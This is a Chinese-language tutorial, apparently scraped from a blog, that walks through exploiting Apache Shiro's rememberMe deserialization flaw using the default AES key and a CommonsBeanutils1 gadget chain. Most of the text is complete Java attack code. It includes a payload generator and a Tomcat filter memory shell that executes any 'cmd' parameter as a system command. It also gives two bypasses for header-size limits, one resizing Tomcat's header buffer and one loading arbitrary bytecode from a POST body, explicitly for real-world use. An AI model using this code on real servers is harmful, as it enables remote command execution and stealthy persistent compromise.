注入步骤
讯享网
https://github.com/yyhuni/shiroMemshell(实验环境)
这里用的
pom.xml加入
<dependency> <groupId>org.javassist</groupId> <artifactId>javassist</artifactId> <version>3.28.0-GA</version> </dependency> 讯享网
Client_memshell.java
讯享网package com.example.demo; import javassist.ClassPool; import javassist.CtClass; import org.apache.shiro.crypto.AesCipherService; import org.apache.shiro.util.ByteSource; public class Client_memshell {
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault(); CtClass clazz = pool.get(BehinderFilter.class.getName()); byte[] payloads = new CommonsBeanutils1Shiro().getPayload(clazz.toBytecode()); AesCipherService aes = new AesCipherService(); byte[] key = java.util.Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA=="); ByteSource ciphertext = aes.encrypt(payloads, key); System.out.printf(ciphertext.toString()); } }
BehinderFilter.java
package com.example.demo; import com.sun.org.apache.xalan.internal.xsltc.DOM; import com.sun.org.apache.xalan.internal.xsltc.TransletException; import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator; import com.sun.org.apache.xml.internal.serializer.SerializationHandler; import java.lang.reflect.Field; import org.apache.catalina.core.StandardContext; import java.lang.reflect.InvocationTargetException; import java.util.Map; import java.io.IOException; import org.apache.catalina.loader.WebappClassLoaderBase; import org.apache.tomcat.util.descriptor.web.FilterDef; import org.apache.tomcat.util.descriptor.web.FilterMap; import java.lang.reflect.Constructor; import org.apache.catalina.core.ApplicationFilterConfig; import org.apache.catalina.Context; import javax.servlet.*; public class BehinderFilter extends AbstractTranslet implements Filter {
static {
try {
final String name = "evil"; final String URLPattern = "/*"; WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader(); StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext(); Field Configs = standardContext.getClass().getDeclaredField("filterConfigs"); Configs.setAccessible(true); Map filterConfigs = (Map) Configs.get(standardContext); BehinderFilter behinderFilter = new BehinderFilter(); FilterDef filterDef = new FilterDef(); filterDef.setFilter(behinderFilter); filterDef.setFilterName(name); filterDef.setFilterClass(behinderFilter.getClass().getName()); / * 将filterDef添加到filterDefs中 */ standardContext.addFilterDef(filterDef); FilterMap filterMap = new FilterMap(); filterMap.addURLPattern(URLPattern); filterMap.setFilterName(name); filterMap.setDispatcher(DispatcherType.REQUEST.name()); standardContext.addFilterMapBefore(filterMap); Constructor constructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class); constructor.setAccessible(true); ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) constructor.newInstance(standardContext, filterDef); filterConfigs.put(name, filterConfig); } catch (NoSuchFieldException ex) {
ex.printStackTrace(); } catch (InvocationTargetException ex) {
ex.printStackTrace(); } catch (IllegalAccessException ex) {
ex.printStackTrace(); } catch (NoSuchMethodException ex) {
ex.printStackTrace(); } catch (InstantiationException ex) {
ex.printStackTrace(); } } @Override public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
} @Override public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
} @Override public void init(FilterConfig filterConfig) throws ServletException {
} @Override public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
System.out.println("Do Filter ......"); String cmd; if ((cmd = servletRequest.getParameter("cmd")) != null) {
Process process = Runtime.getRuntime().exec(cmd); java.io.BufferedReader bufferedReader = new java.io.BufferedReader( new java.io.InputStreamReader(process.getInputStream())); StringBuilder stringBuilder = new StringBuilder(); String line; while ((line = bufferedReader.readLine()) != null) {
stringBuilder.append(line + '\n'); } servletResponse.getOutputStream().write(stringBuilder.toString().getBytes()); servletResponse.getOutputStream().flush(); servletResponse.getOutputStream().close(); return; } filterChain.doFilter(servletRequest, servletResponse); System.out.println("doFilter"); } @Override public void destroy() {
} } CommonsBeanutils1Shiro.java
讯享网package com.example.demo; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import org.apache.commons.beanutils.BeanComparator; import java.io.ByteArrayOutputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.util.PriorityQueue; public class CommonsBeanutils1Shiro {
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true); field.set(obj, value); } public byte[] getPayload(byte[] clazzBytes) throws Exception {
TemplatesImpl obj = new TemplatesImpl(); setFieldValue(obj, "_bytecodes", new byte[][]{
clazzBytes}); setFieldValue(obj, "_name", "HelloTemplatesImpl"); setFieldValue(obj, "_tfactory", new TransformerFactoryImpl()); final BeanComparator comparator = new BeanComparator(null, String.CASE_INSENSITIVE_ORDER); final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator); // stub data for replacement later queue.add("1"); queue.add("1"); setFieldValue(comparator, "property", "outputProperties"); setFieldValue(queue, "queue", new Object[]{
obj, obj}); // ================== // 生成序列化字符串 ByteArrayOutputStream barr = new ByteArrayOutputStream(); ObjectOutputStream oos = new ObjectOutputStream(barr); oos.writeObject(queue); oos.close(); return barr.toByteArray(); } }
进行base64和aes加密



然后将这段输入漏洞处rememberme=
注意:
一开始输入这段很长的payload返回包会报400,如下:


这是因为tomcat有最大请求头的长度限制,我本地添加如下(修改maxHTTPHeaderSize)
即可正常返回200,注入成功,因此实战过程还有绕过长度限制
绕过长度限制(maxHttpHeaderSize)
网上给了三种解决方式
1.修改maxHttpHeaderSize
2.将class bytes使用gzip+base64压缩编码(暂不研究)
3.从POST请求体中发送字节码数据(强烈推荐)
第一种:
import com.sun.org.apache.xalan.internal.xsltc.DOM; import com.sun.org.apache.xalan.internal.xsltc.TransletException; import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator; import com.sun.org.apache.xml.internal.serializer.SerializationHandler; @SuppressWarnings("all") public class TomcatHeaderSize extends AbstractTranslet {
static {
try {
java.lang.reflect.Field contextField = org.apache.catalina.core.StandardContext.class.getDeclaredField("context"); java.lang.reflect.Field serviceField = org.apache.catalina.core.ApplicationContext.class.getDeclaredField("service"); java.lang.reflect.Field requestField = org.apache.coyote.RequestInfo.class.getDeclaredField("req"); java.lang.reflect.Field headerSizeField = org.apache.coyote.http11.Http11InputBuffer.class.getDeclaredField("headerBufferSize"); java.lang.reflect.Method getHandlerMethod = org.apache.coyote.AbstractProtocol.class.getDeclaredMethod("getHandler",null); contextField.setAccessible(true); headerSizeField.setAccessible(true); serviceField.setAccessible(true); requestField.setAccessible(true); getHandlerMethod.setAccessible(true); org.apache.catalina.loader.WebappClassLoaderBase webappClassLoaderBase = (org.apache.catalina.loader.WebappClassLoaderBase) Thread.currentThread().getContextClassLoader(); org.apache.catalina.core.ApplicationContext applicationContext = (org.apache.catalina.core.ApplicationContext) contextField.get(webappClassLoaderBase.getResources().getContext()); org.apache.catalina.core.StandardService standardService = (org.apache.catalina.core.StandardService) serviceField.get(applicationContext); org.apache.catalina.connector.Connector[] connectors = standardService.findConnectors(); for (int i = 0; i < connectors.length; i++) {
if (4 == connectors[i].getScheme().length()) {
org.apache.coyote.ProtocolHandler protocolHandler = connectors[i].getProtocolHandler(); if (protocolHandler instanceof org.apache.coyote.http11.AbstractHttp11Protocol) {
Class[] classes = org.apache.coyote.AbstractProtocol.class.getDeclaredClasses(); for (int j = 0; j < classes.length; j++) {
// org.apache.coyote.AbstractProtocol$ConnectionHandler if (52 == (classes[j].getName().length()) || 60 == (classes[j].getName().length())) {
java.lang.reflect.Field globalField = classes[j].getDeclaredField("global"); java.lang.reflect.Field processorsField = org.apache.coyote.RequestGroupInfo.class.getDeclaredField("processors"); globalField.setAccessible(true); processorsField.setAccessible(true); org.apache.coyote.RequestGroupInfo requestGroupInfo = (org.apache.coyote.RequestGroupInfo) globalField.get(getHandlerMethod.invoke(protocolHandler, null)); java.util.List list = (java.util.List) processorsField.get(requestGroupInfo); for (int k = 0; k < list.size(); k++) {
org.apache.coyote.Request tempRequest = (org.apache.coyote.Request) requestField.get(list.get(k)); // 10000 为修改后的 headersize headerSizeField.set(tempRequest.getInputBuffer(),10000); } } } // 10000 为修改后的 headersize ((org.apache.coyote.http11.AbstractHttp11Protocol) protocolHandler).setMaxHttpHeaderSize(10000); } } } } catch (Exception e) {
} } @Override public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
} @Override public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
} } 思路是改变org.apache.coyote.http11.AbstractHttp11Protocol的maxHeaderSize的大小,这个值会影响新的Request的inputBuffer时的对于header的限制

第三种的实现如下:
tomcat+shiro环境下
还是利用CommonsBeanutils1Shiro类,Client_memshell类,ClassDataLoader为最终写好的绕过类(相当于加载类)
ClassDataLoader.java
讯享网package com.example.demo; import com.sun.org.apache.xalan.internal.xsltc.DOM; import com.sun.org.apache.xalan.internal.xsltc.TransletException; import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator; import com.sun.org.apache.xml.internal.serializer.SerializationHandler; public class ClassDataLoader extends AbstractTranslet{
public ClassDataLoader() throws Exception {
Object o; String s; String classData = null; boolean done = false; Thread[] ts = (Thread[]) getFV(Thread.currentThread().getThreadGroup(), "threads"); for (int i = 0; i < ts.length; i++) {
Thread t = ts[i]; if (t == null) {
continue; } s = t.getName(); if (!s.contains("exec") && s.contains("http")) {
o = getFV(t, "target"); if (!(o instanceof Runnable)) {
continue; } try {
o = getFV(getFV(getFV(o, "this$0"), "handler"), "global"); } catch (Exception e) {
continue; } java.util.List ps = (java.util.List) getFV(o, "processors"); for (int j = 0; j < ps.size(); j++) {
Object p = ps.get(j); o = getFV(p, "req"); Object conreq = o.getClass().getMethod("getNote", new Class[]{
int.class}).invoke(o, new Object[]{
new Integer(1)}); classData = (String) conreq.getClass().getMethod("getParameter", new Class[]{
String.class}).invoke(conreq, new Object[]{
new String("classData")}); byte[] bytecodes = org.apache.shiro.codec.Base64.decode(classData); java.lang.reflect.Method defineClassMethod = ClassLoader.class.getDeclaredMethod("defineClass", new Class[]{
byte[].class, int.class, int.class}); defineClassMethod.setAccessible(true); Class cc = (Class) defineClassMethod.invoke(this.getClass().getClassLoader(), new Object[]{
bytecodes, new Integer(0), new Integer(bytecodes.length)}); cc.newInstance(); done = true; if (done) {
break; } } } } } public Object getFV(Object o, String s) throws Exception {
java.lang.reflect.Field f = null; Class clazz = o.getClass(); while (clazz != Object.class) {
try {
f = clazz.getDeclaredField(s); break; } catch (NoSuchFieldException e) {
clazz = clazz.getSuperclass(); } } if (f == null) {
throw new NoSuchFieldException(s); } f.setAccessible(true); return f.get(o); } @Override public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
} @Override public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
} }
